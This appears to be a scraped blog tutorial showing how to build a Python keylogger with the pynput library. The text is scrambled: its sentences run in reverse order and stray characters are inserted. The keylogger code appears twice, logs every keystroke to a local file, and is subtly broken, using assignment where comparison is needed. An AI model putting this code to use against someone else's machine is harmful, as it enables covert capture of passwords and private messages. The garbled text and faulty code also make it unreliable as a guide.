
PERMISSIONS FOR MACįor Windows, the program should work like a charm.

Now, open your log.txt file, and voila you can see your every keystroke logged and stored in the file. To test, keep the program running in the background and open Google and search for something. with Listener(on_press=log_keystroke) as l: l.join()īy combining the above-mentioned steps, we can put together our complete program: from pynput.keyboard import Listener def log_keystroke(key): key = str(key).replace("'", "") if key = 'Key.space': key = ' ' if key = 'Key.shift_r': key = '' if key = "Key.enter": key = '\n' with open("log.txt", 'a') as f: f.write(key) with Listener(on_press=log_keystroke) as l: l.join() The final thing we are going to do is to set up an instance of Listener and define the log_keystroke method in it and then join the instance to the main thread. def log_keystroke(key): key = str(key).replace("'", "") if key = 'Key.space': key = ' ' if key = 'Key.shift_r': key = '' if key = "Key.enter": key = '\n' with open("log.txt", 'a') as f: f.write(key) We will take care of that too beforehand. Then we create the function log_keystroke() which creates a definition for keypresses, takes the key as a parameter, and stores it in a text file.īut we will first convert the key into a string and remove all the single quotes so that it is easier for us to read the log file.Īlso, we will encounter ‘Key.space’ & ‘Key.enter’ instead of an actual space and automatic next line shift and ‘Key.shift_r’ when using the shift key. To monitor the keyboard, we are going to use the listener method of pynput.keyboard module. Now import the required packages and methods. As it's not the standard library of python, you might need to install it. To create a keylogger we are going to use the pynput module. One of the oldest forms of cyber threat, these keystroke loggers record the information you type into a website or application and send to back to a third party! TUTORIAL

Keyloggers are a type of monitoring software designed to record keystrokes made by a user.

#Python send keystrokes how to#
In this article, you will learn how to write a basic keylogger program in Python.


 0 kommentar(er)
0 kommentar(er)
